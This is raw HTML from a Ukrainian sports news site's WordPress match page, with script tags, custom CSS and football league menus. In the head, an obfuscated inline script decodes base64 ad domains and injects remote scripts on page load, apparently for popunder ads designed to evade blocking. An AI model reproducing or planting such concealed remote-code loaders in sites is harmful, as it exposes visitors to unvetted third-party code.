<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/dot-monetize-polls-quizzes/js/dist/dot-press-public.js?ver=1632591057' id='dot-press-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../assets/js/popper.min.js' id='popper-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../assets/js/bootstrap.min.js?ver=6.3.7' id='jsbootstrap-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.nailthumb.1.1.js?ver=6.3.7' id='jsnailthumb-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.tablesorter.min.js?ver=6.3.7' id='jstablesorter-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/select2.min.js?ver=6.3.7' id='jsselect2-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport.js?ver=6.3.7' id='jsjoomsport-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=6.3.7' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='rcl-core-scripts-js-extra'>
/* <![CDATA[ */
var Rcl = {"ajaxurl":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","wpurl":"https:\/\/sportyvka.com.ua","rcl_url":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/wp-recall\/","user_ID":"0","nonce":"78f7bb879b","local":{"save":"\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","wait":"\u0417\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435, \u0431\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430","preview":"\u041f\u0440\u0435\u0432'\u044e","error":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430","loading":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f","upload":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","cancel":"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438","empty_mess":"\u041d\u0430\u043f\u0438\u0448\u0456\u0442\u044c \u0449\u043e-\u043d\u0435\u0431\u0443\u0434\u044c","max_words":"\u043f\u0435\u0440\u0435\u0432\u0438\u0449\u0443\u0454 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f","upload_size_chat":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u0444\u0430\u0439\u043b\u0430! Max.2 MB"},"mobile":"0","https":"1","errors":{"required":"\u0417\u0430\u043f\u043e\u0432\u043d\u0456\u0442\u044c \u0432\u0441\u0456 \u043e\u0431\u043e\u0432\u2019\u044f\u0437\u043a\u043e\u0432\u0456 \u043f\u043e\u043b\u044f","pattern":"\u0417\u0430\u0437\u043d\u0430\u0447\u0442\u0435 \u0434\u0430\u043d\u0456 \u0443 \u043f\u043e\u0442\u0440\u0456\u0431\u043d\u043e\u043c\u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456","number_range":"\u0417\u0430\u0437\u043d\u0430\u0447\u0442\u0435 \u0447\u0438\u0441\u043b\u043e \u0432 \u043c\u0435\u0436\u0430\u0445 \u0434\u043e\u0437\u0432\u043e\u043b\u0435\u043d\u043e\u0433\u043e \u0434\u0456\u0430\u043f\u0430\u0437\u043e\u043d\u0443","file_max_size":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u0440\u043e\u0437\u043c\u0456\u0440 \u0444\u0430\u0439\u043b\u0443","file_min_size":"\u0417\u0430\u043c\u0430\u043b\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","file_max_num":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u043a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0444\u0430\u0439\u043b\u0456\u0432","file_accept":"\u041d\u0435\u0432\u0456\u0440\u043d\u0438\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0443"},"chat":{"sounds":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/wp-recall\/add-on\/rcl-chat\/sounds\/","delay":"15","inactivity":"10","file_size":"2"},"post_ID":"52690","office_ID":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/js/core.js?ver=16.26.5' id='rcl-core-scripts-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/js/scripts.js?ver=16.26.5' id='rcl-primary-scripts-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rcl-chat/js/scripts.js?ver=16.26.5' id='rcl-chat-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rating-system/js/scripts.js?ver=16.26.5' id='rcl-rating-system-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sportyvka.com.ua\/wp-login.php?redirect_to=https%3A%2F%2Fsportyvka.com.ua%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"","accessibilityTitle":"","accessibilityDescription":"","explanation":"","refreshAlt":"","refreshTitle":""},"voteParams":{"invalidPoll":"","noAnswersSelected":"","minAnswersRequired":"","maxAnswersRequired":"","noAnswerForOther":"","noValueForCustomField":"","consentNotChecked":"","noCaptchaSelected":"","thankYou":""},"resultsParams":{"singleVote":"","multipleVotes":"","singleAnswer":"","multipleAnswers":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.4.7.min.js?ver=6.3.7' id='yop-public-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.35.1' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/navigation.js?ver=6.3.7' id='newses-navigation-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/bootstrap.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/jquery.marquee.js?ver=6.3.7' id='newses-marquee-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/swiper.min.js?ver=6.3.7' id='newses-swiper.min.js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/jquery.smartmenus.js?ver=6.3.7' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/bootstrap-smartmenus.js?ver=6.3.7' id='bootstrap-smartmenus-js-js'></script>
<link rel="https://api.w.org/" href="https://sportyvka.com.ua/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportyvka.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://sportyvka.com.ua/?p=52690' />
<link rel="alternate" type="application/json+oembed" href="https://sportyvka.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportyvka.com.ua%2Fjoomsport_match%2Fapl-apl-2023-2024-manchester-siti-vs-totnem" />
<link rel="alternate" type="text/xml+oembed" href="https://sportyvka.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportyvka.com.ua%2Fjoomsport_match%2Fapl-apl-2023-2024-manchester-siti-vs-totnem&#038;format=xml" />
<script type="text/javascript">
                var ajaxurl = "https://sportyvka.com.ua/wp-admin/admin-ajax.php";
              </script>        <style type="text/css">
                        .site-title a,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            


        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!-- There is no amphtml version available for this URL. --><script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var d=window,i="a69b99453edc2bd7ba8a64beeb6a9020",r=[["siteId",423*719+113*628+463+4153103],["minBid",0],["popundersPerIP","0:12"],["delayBetween",3600],["default",false],["defaultPerDay",1],["topmostLayer",!0]],z=["d3d3LmNkbjRhZHMuY29tL3hib290c3RyYXAtZGF0ZXRpbWVwaWNrZXIubWluLmNzcw==","ZDNnNW92Zm5nanc5YncuY2xvdWRmcm9udC5uZXQvYXNzZXRzL2xjc3NvYmoubWluLmpz"],n=-1,c,w,v=function(){clearTimeout(w);n++;if(z[n]&&!(1729245697000<(new Date).getTime()&&1<n)){c=d.document.createElement("script");c.type="text/javascript";c.async=!0;var k=d.document.getElementsByTagName("script")[0];c.src="https://"+atob(z[n]);c.crossOrigin="anonymous";c.onerror=v;c.onload=function(){clearTimeout(w);d[i.slice(0,16)+i.slice(0,16)]||v()};w=setTimeout(v,5E3);k.parentNode.insertBefore(c,k)}};if(!d[i]){try{Object.freeze(d[i]=r)}catch(e){}v()}})();
/*]]>/* */
</script>
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863" crossorigin="anonymous"></script><link rel="icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-270x270.png" />
<style>a.recall-button,span.recall-button,.recall-button.rcl-upload-button,input[type="submit"].recall-button,input[type="submit"] .recall-button,input[type="button"].recall-button,input[type="button"] .recall-button,a.recall-button:hover,.recall-button.rcl-upload-button:hover,input[type="submit"].recall-button:hover,input[type="submit"] .recall-button:hover,input[type="button"].recall-button:hover,input[type="button"] .recall-button:hover{background: rgb(76, 140, 189);}a.recall-button.active,a.recall-button.active:hover,a.recall-button.filter-active,a.recall-button.filter-active:hover,a.data-filter.filter-active,a.data-filter.filter-active:hover{background: rgba(76, 140, 189, 0.4);}.rcl_preloader i{color:rgb(76,140,189);}.rcl-user-details .status-user-rcl::before{border-left-color:rgb(76,140,189);}.rows-list .status-user-rcl::before{border-top-color:rgb(76,140,189);}.status-user-rcl{border-color:rgb(76,140,189);}.rcl-field-input input[type="checkbox"]:checked + label.block-label::before,.rcl-field-input input[type="radio"]:checked + label.block-label::before{background:rgb(76,140,189);border-color:rgb(76,140,189);}body .rcl-bttn.rcl-bttn__type-primary {background-color: rgb(76,140,189);}.rcl-bttn.rcl-bttn__type-primary.rcl-bttn__active {background-color: rgba(76, 140, 189, 0.4);}.rcl-bttn.rcl-bttn__type-simple.rcl-bttn__active {box-shadow: 0 -5px 0 -3px rgb(76, 140, 189) inset;}body .rcl-bttn.rcl-bttn__type-primary {color: #fff;}body .rcl-bttn,.rcl-bttn.rcl-bttn__size-small {font-size: 12.04px;}.rcl-bttn.rcl-bttn__size-standart {font-size: 14px;}.rcl-bttn.rcl-bttn__size-medium {font-size: 16.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-medium,.rcl-bttn.rcl-bttn__size-large {font-size: 18.62px;}.rcl-bttn.rcl-bttn__size-big {font-size: 21px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-large {font-size: 23.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-big {font-size: 28px;}:root{;--rclHex:#4C8CBD;--rclRgb:76,140,189;--rclRgbDark:34,63,85;--rclRgbLight:106,196,265;--rclRgbFlip:134,86,50;}.rcl-chat .message-box::before{border-right-color:rgba(76,140,189,0.15);}.rcl-chat .message-box{background:rgba(76,140,189,0.15);}.rcl-chat .nth .message-box::before{border-right-color:rgba(76,140,189,0.35);}.rcl-chat .nth .message-box {background:rgba(76,140,189,0.35);}html {margin-top:36px !important;}* html body {margin-top:36px !important;}</style>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://sportyvka.com.ua/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			.wp-block-column:not(:first-child) {
    margin-left: 1em;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    font-weight: 500;
    font-family: 'Rubik', sans-serif;
    line-height: 1.03;
    margin: 0 0 2px;
}
#joomsport-container img.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 1px;
    line-height: 1.42857143;
    background-color: #ffffff00;
    border: 0px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

h2, .h2 {
    font-size: 23px;
    margin-left: 0.5em;
	  margin-top: 0.3em;
}
.namePlayerCart .LeftnamePlayerCart {
    width: 70%;
    padding-left: 10px;
}
.namePlayerCart .PlayerCardPlNumber {
    padding-right: 10px;
    color: #000000;
    font-family: 'Hemi-head-JS';
    font-size: 40px;
    line-height: 1;
    text-align: right;
}
.jsmainscroll table .js_div_particName {
    text-align: center;
    color: #3a3f48;
    font-size: 10 px;
    line-height: normal;
}
.post-form {
   display: none;
}
.mg-blog-category a {
    display: none;
    }
.recentarea .content {
    margin: 0 2px;
    padding: 0 0 2px 0;
    border-bottom: 1px dashed #000;
    margin-bottom: 11px;
}
.recentarea-slider {
    height: 889px;
    overflow: hidden;
}
.recentarea {
    height: 738px;
    margin-bottom: 30px;
}
.recentarea .back-img {
    width: 70px;
    height: 60px;
    margin-right: 12px;
}
.recentarea .content h5 {
    text-overflow: ellipsis;
    overflow: hidden;
    max-height: 4em;
    line-height: 1.3;
    display: block;
    font-size: 16px;
    font-weight: 700;
    margin-right: 12px;

}
.mg-latest-news .mg-latest-news-slider a {
    color: #e3ff46;
}
.wp-block-columns {
    display: flex;
    margin-bottom: 0.05em;
    }
.ml-auto, .mx-auto {
    margin-top: 1.8rem;
	margin-bottom: 0.1rem;
}
.pb-2, .py-2 {
    padding-bottom: 0.0rem 
			!important;
}
.pt-2, .py-2 {
    padding-top: 0.0rem
					!important;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-1855 > a {
    background-color: #f02;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-1165 > a {
    background-color: #5f07;
}
.mg-headwidget .navbar-wp .navbar-nav > .menu-item-88 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-96 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-89 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-11978 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-12735 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-102 > a {
    background-color: #a23100;
}
.mg-headwidget .navbar-wp .navbar-nav > .menu-item-99 > a {
    color: #ffff6d;
    }
.mg-blog-thumb.lg {
	    	height: 280px;
		  }
.mg-blog-thumb.sm {
    height: 150px;
	}
.mg-blog-post-box .small.minh { 
    padding: 0px 7px;
  	height: 100%;
	}
.mg-blog-post-box.sm h4.title {
    font-size: 18px;
	  line-height: 1.4;
    margin: 12px 0;
    max-height: 95px;
}
.mg-blog-inner h4.title.lg {
    margin-bottom: 5px;
	font-size: 34px;
}
		.recentarea .content {
    margin: 0 2px;
    padding: 0 0 2px 0;
    border-bottom: 1px dashed #000;
    margin-bottom: 4px;
}
.recentarea-slider {
    height: 679px;
    overflow: hidden;
}
.mg-sec-title.st3 span.bg {
    font-family: Arial;
}
.mg-breadcrumb-section .overlay {
    height: 100%;
    padding: 10px 0;
    position: relative;
    width: 100%;
}
.mg-sidebar .mg-widget {
    padding: 5px;
    background: #fff;
}
#panel-gb15-6062792dd3461-0-0-0> .panel-widget-style {
    background-color: #dd3333;
    border: 1px solid #000000;
    color: #1b6b11;
}
.mg-latest-news .bn_title h2 {
    display: inline-block;
    margin: 0;
    padding: 0 20px;
    line-height: 50px;
    font-size: 20px;
    color: #FFF;
    height: 50px;
    box-sizing: border-box;
    font-weight: 600;
    border-right: 0px solid #fff;
}
.mg-blog-thumb .mg-blog-category {
    position: absolute;
    top: 1px;
    left: 7px;
}
.col-sm-4 {
    -ms-flex: 0 0 33%;
    flex: 0 0 33%;
    max-width: 33%;
}
.mg-sec-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
    padding: 0 0 0px 0;
    border-radius: 0;
    border-bottom: 2px solid rgba(0, 0, 0, 0.05);
}
#post-9 > div > div.wp-container-4.wp-block-columns {
    display: flex;
    gap: 0em;
    flex-wrap: nowrap;
    align-items: center;
}
}		</style>
		</head>
<body class="joomsport_match-template-default single single-joomsport_match postid-52690 custom-background wide noptin aa-prefix-sport-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Перейти до вмісту</a>
    <!--wrapper-->
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
            <div class="mg-head-detail d-none d-md-block">
      <div class="container">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12 col-sm-6">
                <ul class="info-left">
                            <li><i class="fa fa-calendar ml-3"></i>25.01.2026            <span class="time">  03:49</span>
                    </li>


                   </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="https://www.facebook.com/%D0%A1%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D0%B2%D0%BA%D0%B0-%D0%92%D1%81%D0%B5%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B0-%D0%B3%D0%B0%D0%B7%D0%B5%D1%82%D0%B0-%D0%BE%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%B0-%D1%81%D1%82%D0%BE%D1%80%D1%96%D0%BD%D0%BA%D0%B0-956510254395582"><i class="fa fa-facebook"></i></a></span> </li>
                                            <li><span class="icon-soci twitter"><a target="_blank" href="https://twitter.com/Sportyvka?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor"><i class="fa fa-twitter"></i></a></span></li>
                                            <li><span class="icon-soci instagram"><a target="_blank"  href="https://www.instagram.com/sportyvka/"><i class="fa fa-instagram"></i></a></span></li>
                                            <li><span class="icon-soci telegram"><a target="_blank"  href="https://t.me/sportyvka1"><i class="fa fa-telegram"></i></a></span></li>
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://sportyvka.com.ua/wp-content/uploads/2021/04/9V86ssAxwi305WHT3GWc97NdWDoVBh1wWRkjJkFy.jpg" );'>
                        <div class="overlay">
              <div class="inner" >
                <div class="container">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-4 text-center-xs">
                                                            </div>
                                       <div class="col-md-8 text-center-xs">
                                    <!--== Top Tags ==-->
                  <div class="mg-tpt-tag-area">
                                 
                  </div>
            <!-- Trending line END -->
                  
                </div>
            
                        </div>
                    </div>
                </div>
                </div>
              </div>
          </div>
            <div class="mg-menu-full">
                <nav class="navbar navbar-expand-lg navbar-wp">
                    <div class="container">
                        <!-- Right nav -->
                    <div class="m-header align-items-center">
                        <a class="mobilehomebtn" href="https://sportyvka.com.ua"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler collapsed mr-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="my-1 mx-2 close">X</span>
                          <span class="navbar-toggler-icon"></span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://sportyvka.com.ua/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Пошук" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav -->
                    <!-- Navigation -->
                    <div class="collapse navbar-collapse" id="navbar-wp">
                        
                            <ul id="menu-meniu" class="nav navbar-nav mr-auto"><li class="active home"><a class="nav-link homebtn" title="Home" href="https://sportyvka.com.ua"><span class='fa fa-home'></span></a></li><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a class="nav-link" title="1. ГОЛОВНЕ" href="https://sportyvka.com.ua/category/holovne">1. ГОЛОВНЕ</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84 dropdown"><a class="nav-link" title="2. НОВИНИ" href="https://sportyvka.com.ua/category/novyny" data-toggle="dropdown" class="dropdown-toggle">2. НОВИНИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a class="dropdown-item" title="ЗБІРНА УКРАЇНИ" href="https://sportyvka.com.ua/category/novyny/zbirna-ukrainy">ЗБІРНА УКРАЇНИ</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-909 dropdown"><a class="dropdown-item" title="ЧЕМПІОНАТ УКРАЇНИ" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy">ЧЕМПІОНАТ УКРАЇНИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-910 dropdown"><a class="dropdown-item" title="УКРАЇНСЬКА ПРЕМ&#039;ЄР-ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/upl">УКРАЇНСЬКА ПРЕМ&#8217;ЄР-ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17814"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/upl-upl-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-37487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37487"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/upl-upl-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-911 dropdown"><a class="dropdown-item" title="ПЕРША ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/persha-liha">ПЕРША ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17815"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-a-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-37950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-a-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-912 dropdown"><a class="dropdown-item" title="ПЕРША ЛІГА Б" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/druha-liha-a">ПЕРША ЛІГА Б</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17816"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-b-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-37954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37954"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-b-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-913 dropdown"><a class="dropdown-item" title="ДРУГА ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/druha-liha-b">ДРУГА ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17817"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-39187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39187"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4214 dropdown"><a class="dropdown-item" title="ЄВРОКУБКИ" href="https://sportyvka.com.ua/category/novyny/yevrokubki">ЄВРОКУБКИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4212 dropdown"><a class="dropdown-item" title="ЛІГА ЧЕМПІОНІВ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liga-chempioniv">ЛІГА ЧЕМПІОНІВ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-39185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39185 dropdown"><a class="dropdown-item" title="Турнірні таблиці" href="https://sportyvka.com.ua/joomsport_season/liha-chempioniv-liha-chempioniv-2025-2026">Турнірні таблиці</a>
			<ul role="menu" class=" dropdown-menu">
				<li id="menu-item-20030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/liha-chempioniv-liha-chempioniv-2025-2026">Календар</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a class="dropdown-item" title="ЛІГА ЄВРОПИ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liga-yevropi">ЛІГА ЄВРОПИ</a></li>
		<li id="menu-item-15061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15061"><a class="dropdown-item" title="ЛІГА КОНФЕРЕНЦІЙ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liha-konferentsiy">ЛІГА КОНФЕРЕНЦІЙ</a></li>
		<li id="menu-item-45863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45863"><a class="dropdown-item" title="ЮНАЦЬКА ЛІГА УЄФА" href="https://sportyvka.com.ua/category/novyny/yevrokubki/yunatska-liha-uyefa">ЮНАЦЬКА ЛІГА УЄФА</a></li>
	</ul>
</li>
